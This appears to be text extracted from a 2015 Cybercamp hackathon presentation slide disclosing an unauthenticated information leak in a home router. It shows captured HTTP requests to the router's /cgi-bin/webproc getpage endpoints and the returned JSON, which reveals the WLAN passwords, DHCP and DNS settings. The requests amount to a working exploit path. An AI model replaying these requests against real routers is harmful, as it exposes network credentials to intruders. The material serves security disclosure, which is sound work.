 Information Disclosure
Obtain critical information without requiring any
login process
WLAN password
Detailed list of currently connected clients
Hints about router's administrative password
Other critical configuration settings
HTTP 642 GET /cgi-bin/webproc?getpage=html/gui/APIS/returnInternetJSON.txt&var:page=returnInternetJSON.txt&_=1434644610118
HTTP 630 GET /cgi-bin/webproc?getpage=html/gui/APIS/return3GJSON.txt&var:page=return3GJSON.txt&_=1434644610116 HTTP/1.1
TCP 60 80→1198 [ACK] Seq=1 Ack=589 Win=7016 Len=0
TCP 60 80→1196 [ACK] Seq=1 Ack=577 Win=6992 Len=0
HTTP 640 GET /cgi-bin/webproc?getpage=html/gui/APIS/returnDevicesJSON.txt&var:page=returnDevicesJSON.txt&_=1434644610117 HT
TCP 60 80→1197 [ACK] Seq=1 Ack=587 Win=7012 Len=0
HTTP 634 GET /cgi-bin/webproc?getpage=html/gui/APIS/returnWifiJSON.txt&var:page=returnWifiJSON.txt&_=1434644610118 HTTP/1.1
http://192.168.1.1/cgi-bin/webproc?getpage=html/gui/APIS/returnWifiJSON.txt&var:p
{ "RETURN":{ "success": true }, "WIFI": { "status":"1", "ssidName":"Amelia", "ssidVisibility":"1",
"channelMode":"MANUAL", "channel":"4", "SECURITY":{ "cipherAlgorithm": "WPA" , "algVersion": "WPA1" ,
"passwordWEP":"12345", "passwordWPA":"GUSS1986", "passwordWPA2":"GUSS1986", "passwordAUTO":"GUSS1986" } },
"DHCP": { "status":"1", "poolStart":"192.168.1.33", "poolEnd":"192.168.1.254" }, "LAN": { "ip": "192.168.1.1"
, "mask": "255.255.255.0",
"ipLeafPath":"InternetGatewayDevice.LANDevice.1.LANHostConfigManagement.IPInterface.1.IPInterfaceIPAddress"
}, "DNS": { "dns":"80.58.61.250,80.58.61.254" }, "IPV6": { "ipv6": "fe80::e6c1:46ff:fee6:3818", "globalipv6":
"", "prefixLen": "64", "interface": "", "mode": "1", "minID": "33", "maxID": "254" }, "PREFIX": [ { "prefix":
"/", "name": "PVC:8/36" } , { "prefix": "", "name": "PVC:8/32" } , { "prefix": "", "name": "pppo3g" } ] }
22
HACKATHON
cyber
camp
CYBERSECURITY EVENT
2015